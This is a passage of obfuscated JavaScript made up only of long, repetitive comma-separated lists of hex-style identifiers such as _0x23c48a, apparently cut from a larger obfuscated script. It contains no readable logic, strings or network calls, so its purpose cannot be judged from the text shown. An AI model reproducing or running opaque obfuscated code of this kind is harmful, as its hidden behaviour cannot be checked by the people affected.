,_0x23c48a,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x28ebed,_0x41dca8,_0x5b6898,_0x2e5684,_0x244b7a,_0x23c48a,_0x528c2c,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0xc4b86d,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x3a7f92,_0x53b465,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x244b7a,_0x23c48a,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x41dca8,_0x12ec30,_0x47fe01,_0xccf881,_0xccf881,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc4b86d,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x5b6898,_0x1b70fb,_0x23c48a,_0x528c2c,_0xc4b86d,_0x528c2c,_0x58a693,_0xd35bdc,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x1b70fb,_0x5b6898,_0x244b7a,_0x23c48a,_0x528c2c,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x4a35df,_0x58a693,_0x476018,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x2567c7,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x41dca8,_0x5b6898,_0xe769a2,_0x2a2ac3,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x1022c8,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x59707e,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x357733,_0x1ce1f3,_0xccf881,_0x528c2c,_0x58a693,_0x48a149,_0xc83026,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x14592e,_0x5b3700,_0x58a693,_0x2b88e1,_0x23c48a,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x244b7a,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x244b7a,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x56c091,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x56c091,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x21f63b,_0x1b70fb,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x15f9e5,_0x2e5684,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x53b465,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x53b465,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x14592e,_0x5b3700,_0x58a693,_0x2b88e1,_0x23c48a,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x244b7a,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x244b7a,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x56c091,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x56c091,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x21f63b,_0x1b70fb,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x15f9e5,_0x2e5684,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x53b465,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x53b465,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x14592e,_0x5b3700,_0x58a693,_0x2b88e1,_0x23c48a,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x244b7a,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x244b7a,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x56c091,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x56c091,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x21f63b,_0x1b70fb,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x15f9e5,_0x2e5684,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x53b465,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582